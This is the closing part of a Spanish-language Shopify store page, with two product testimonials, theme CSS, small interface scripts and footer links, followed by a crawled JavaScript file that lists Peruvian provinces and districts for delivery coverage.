                        </div><h3>Angela Calderon</h3><div class="rte"><p>Este producto es simplemente maravilloso. Su pelaje es tan suave y adorable, aunque el sonido que hace puede ser un poco fuerte. Pero eso realmente no me molesta, porque suena como si estuviera roncando, ¡es tan lindo! Además, llegó antes de lo previsto y muy bien embalado. Definitivamente, un 10/10.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Sofia Cardona</h3><div class="rte"><p>Me gustó mucho el producto. Tiene un pequeño ruido, pero se parece tanto al original que es difícil no amarlo. Aunque desactivé la música porque era un poco fuerte para mi gusto...Mostrar reseña completa</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94" class="shopify-section"><style data-shopify>
  .section-divider-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 {
    transform: scaleX(1) scaleY(1);
  }
  .section-divider__svg {
    --max-height: 150px;
    background: none;
    overflow: hidden;
  }
  .section-divider__svg svg {
    color: rgb(var(--color-background));
    display: block;
    width: 100%;
    height: auto;
    max-height: var(--max-height);
    transform: translateY(1px);
  }

  .waves-animated-1 {
    --max-height: 3rem;
    margin: 0;
  }

  .parallax1 > use {
    animation: move-forever1 10s linear infinite;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax2 > use {
    animation: move-forever2 8s linear infinite;
    opacity: 0.4;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax3 > use {
    animation: move-forever3 6s linear infinite;
    opacity: 0.3;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  .parallax4 > use {
    animation: move-forever4 4s linear infinite;
    opacity: 0.2;
    &:nth-child(1) {
      animation-delay: -2s;
    }
  }
  @keyframes move-forever1 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever2 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @keyframes move-forever3 {
    0% {
      transform: translate(85px, 0%);
    }
    100% {
      transform: translate(-90px, 0%);
    }
  }
  @keyframes move-forever4 {
    0% {
      transform: translate(-90px, 0%);
    }
    100% {
      transform: translate(85px, 0%);
    }
  }
  @media screen and (min-width: 1000px) {
    .waves-animated-1 {
      --max-height: 6rem;
    }
  }
  .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
    height: 0px;
  }
  .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding {
      height: 0px;
    }
    .section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class='section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-top-padding color-background-1'>&nbsp</div>
<div class="section-divider section-divider-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg class="waves-animated-1"
           xmlns="http://www.w3.org/2000/svg"
           xmlns:xlink="http://www.w3.org/1999/xlink"
           viewBox="0 24 150 28 "
           preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0 
              58-18 88-18s
              58 18 88 18 
              58-18 88-18 
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>  
          </g>
        </svg>
    
  </div>
</div>
<div class='section-template--26385929273682__421b5ad9-18b2-4b2a-8205-8700f2cd0d94-bottom-padding color-accent-1'>&nbsp</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <div class="floating-btn music-player music-player-bottom-left music-player-global-music-player">
    <audio
      loop
      volume="0.1"
      class="music-player__audio"
      src=""
    ></audio>
    <button
      onclick="handleMusicPlayer2(event)"
      class="music-player__btn music-player__btn--paused ripple-animation color-accent-1"
      
        disabled
      
    >
      <svg
        class="music-player__btn__playing-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 384 512"
        fill="currentColor"
      >
        <path d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80V432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"/>
      </svg>

      <svg
        class="music-player__btn__paused-icon"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 320 512"
        fill="currentColor"
      >
        <path d="M48 64C21.5 64 0 85.5 0 112V400c0 26.5 21.5 48 48 48H80c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H48zm192 0c-26.5 0-48 21.5-48 48V400c0 26.5 21.5 48 48 48h32c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48H240z"/>
      </svg>
    </button>
  </div>

  <script>
    let music2Playing = false;
    function handleMusicPlayer2(e) {
      const musicPlayerBtn = e.target;
      const musicPlayer = musicPlayerBtn.closest('.music-player');
      const musicPlayerAudio = musicPlayer.querySelector('.music-player__audio');
      if (music2Playing) {
          music2Playing = false;
          musicPlayerAudio.pause();
          musicPlayerBtn.classList.remove('music-player__btn--playing');
          musicPlayerBtn.classList.add('music-player__btn--paused');
      } else {
          musicPlayerAudio.play();
          music2Playing = true;
          musicPlayerBtn.classList.remove('music-player__btn--paused');
          musicPlayerBtn.classList.add('music-player__btn--playing');
      }
    }
  </script>



</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26385929339218__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//todoaultimahora.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511757552451" media="print" onload="this.media='all'">
<noscript><link href="//todoaultimahora.com/cdn/shop/t/7/assets/component-card.css?v=171622893807557687511757552451" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26385929339218__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26385929339218__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26385929339218__footer-padding animate-section animate--hidden" data-animations='' data-type=''><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><svg class="placeholder-svg placeholder" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
</div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Politicas de privacidad</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61564281636466" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/leni_store.pe/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lenistores.pe?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">TodoAUltimaHora</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todoaultimahora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-PE.min.js
body_size: 6049
content:
var RSI_COVR_DP_PE = {
    "id": "DP-PE",
    "countryCode": "PE",
    "levels": 2,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        }
    ],
    "provinces": [
    {
      "label": "APURIMAC",
      "code": "PE-APU",
      "id": "PE-APU",
      "cities": [
        "ABANCAY",
        "ANDAHUAYLAS"
      ]
    },
    {
      "label": "ICA",
      "code": "PE-ICA",
      "id": "PE-ICA",
      "cities": [
        "ALTO LARAN",
        "CHAVIN",
        "CHINCHA ALTA",
        "CHINCHA BAJA",
        "EL CARMEN",
        "GROCIO PRADO",
        "ICA",
        "INDEPENDENCIA",
        "LA TINGUIÑA",
        "LOS AQUIJES",
        "PARACAS",
        "PISCO",
        "PUEBLO NUEVO",
        "SAN ANDRES",
        "SAN JUAN DE YANAC",
        "SAN PEDRO DE HUACARPANA",
        "SUBTANJALLA",
        "SUNAMPE",
        "TAMBO DE MORA",
        "TATE"
      ]
    },
    {
      "label": "AREQUIPA",
      "code": "PE-ARE",
      "id": "PE-ARE",
      "cities": [
        "ALTO SELVA ALEGRE",
        "AREQUIPA",
        "CAYMA",
        "CERRO COLORADO",
        "JACOBO HUNTER",
        "JOSE LUIS BUSTAMANTE Y RIVERO",
        "MARIANO MELGAR",
        "MIRAFLORES",
        "PAUCARPATA",
        "SACHACA",
        "SOCABAYA",
        "TIABAYA",
        "YANAHUARA",
        "CHARACATO",
        "SABANDÍA",
        "YURA",
        "YARABAMBA"
      ]
    },
    {
      "label": "HUANUCO",
      "code": "PE-HUA",
      "id": "PE-HUA",
      "cities": [
        "AMARILIS",
        "HUANUCO",
        "RUPA-RUPA"
      ]
    },
    {
      "label": "LIMA",
      "code": "PE-LIM",
      "id": "PE-LIM",
      "cities": [
        "ANCON",
        "ASIA",
        "ATE",
        "BARRANCA",
        "BARRANCO",
        "BELLAVISTA",
        "BREÑA",
        "CALLAO",
        "CARABAYLLO",
        "CARMEN DE LA LEGUA REYNOSO",
        "CERRO AZUL",
        "CHACLACAYO",
        "CHANCAY",
        "CHILCA",
        "CHORRILLOS",
        "CIENEGUILLA",
        "COMAS",
        "EL AGUSTINO",
        "HUACHO",
        "HUALMAY",
        "HUARAL",
        "HUAURA",
        "IMPERIAL",
        "INDEPENDENCIA",
        "JESUS MARIA",
        "LA MOLINA",
        "LA PERLA",
        "LA PUNTA",
        "LA VICTORIA",
        "LIMA",
        "LINCE",
        "LOS OLIVOS",
        "LURIGANCHO",
        "LURIN",
        "MAGDALENA DEL MAR",
        "MALA",
        "MI PERU",
        "MIRAFLORES",
        "NUEVO IMPERIAL",
        "PACHACAMAC",
        "PARAMONGA",
        "PATIVILCA",
        "PUCUSANA",
        "PUEBLO LIBRE",
        "PUENTE PIEDRA",
        "PUNTA HERMOSA",
        "PUNTA NEGRA",
        "RIMAC",
        "SAN BARTOLO",
        "SAN BORJA",
        "SAN ISIDRO",
        "SAN JUAN DE LURIGANCHO",
        "SAN JUAN DE MIRAFLORES",
        "SAN LUIS",
        "SAN MARTIN DE PORRES",
        "SAN MIGUEL",
        "SAN VICENTE DE CAÑETE",
        "SANTA ANITA",
        "SANTA MARIA DEL MAR",
        "SANTA ROSA",
        "SANTIAGO DE SURCO",
        "SURQUILLO",
        "VENTANILLA",
        "VILLA EL SALVADOR",
        "VILLA MARIA DEL TRIUNFO"
      ]
    },
    {
      "label": "AYACUCHO",
      "code": "PE-AYA",
      "id": "PE-AYA",
      "cities": [
        "AYACUCHO"
      ]
    },
    {
      "label": "LA LIBERTAD",
      "code": "PE-LA ",
      "id": "PE-LA ",
      "cities": [
        "BUENOS AIRES",
        "EL PORVENIR",
        "FLORENCIA DE MORA",
        "HUANCHACO",
        "LA ESPERANZA",
        "LAREDO",
        "MOCHE",
        "SALAVERRY",
        "TRUJILLO",
        "VICTOR LARCO HERRERA"
      ]
    },
    {
      "label": "CAJAMARCA",
      "code": "PE-CAJ",
      "id": "PE-CAJ",
      "cities": [
        "CAJAMARCA",
        "LOS BAÑOS DEL INCA"
      ]
    },
    {
      "label": "PIURA",
      "code": "PE-PIU",
      "id": "PE-PIU",
      "cities": [
        "CASTILLA",
        "CATACAOS",
        "PAITA",
        "PARIÑAS",
        "PIURA",
        "SULLANA",
        "VEINTISEIS DE OCTUBRE",
        "CURA MORI"
      ]
    },
    {
      "label": "JUNIN",
      "code": "PE-JUN",
      "id": "PE-JUN",
      "cities": [
        "CHANCHAMAYO",
        "CHILCA",
        "EL TAMBO",
        "HUANCAYO",
        "JAUJA",
        "LA OROYA",
        "MAZAMARI",
        "PICHANAQUI",
        "SAN RAMON",
        "SATIPO"
      ]
    },
    {
      "label": "PASCO",
      "code": "PE-PAS",
      "id": "PE-PAS",
      "cities": [
        "CHAUPIMARCA"
      ]
    },
    {
      "label": "LAMBAYEQUE",
      "code": "PE-LAM",
      "id": "PE-LAM",
      "cities": [
        "CHICLAYO",
        "JOSE LEONARDO ORTIZ",
        "LA VICTORIA",
        "LAMBAYEQUE",
        "PIMENTEL",
        "SANTA ROSA",
        "REQUE",
        "POMALCA",
        "PICSI",
        "MONSEFÚ",
        "ETÉN PUERTO",
        "ETEN"
      ]
    },
    {
      "label": "ANCASH",
      "code": "PE-ANC",
      "id": "PE-ANC",
      "cities": [
        "CHIMBOTE",
        "HUARAZ",
        "INDEPENDENCIA",
        "NUEVO CHIMBOTE",
        "SANTA",
        "COISHCO"
      ]
    },
    {
      "label": "CUSCO",
      "code": "PE-CUS",
      "id": "PE-CUS",
      "cities": [
        "CUSCO",
        "SAN JERONIMO",
        "SAN SEBASTIAN",
        "SANTIAGO",
        "WANCHAQ"
      ]
    },
    {
      "label": "HUANCAVELICA",
      "code": "PE-HUA",
      "id": "PE-HUA",
      "cities": [
        "HUANCAVELICA"
      ]
    },
    {
      "label": "MOQUEGUA",
      "code": "PE-MOQ",
      "id": "PE-MOQ",
      "cities": [
        "ILO",
        "MOQUEGUA",
        "SAMEGUA"
      ]
    },
    {
      "label": "PUNO",
      "code": "PE-PUN",
      "id": "PE-PUN",
      "cities": [
        "JULIACA",
        "PUNO",
        "SAN MIGUEL"
      ]
    },
    {
      "label": "TUMBES",
      "code": "PE-TUM",
      "id": "PE-TUM",
      "cities": [
        "TUMBES"
      ]
    }
  ]
};
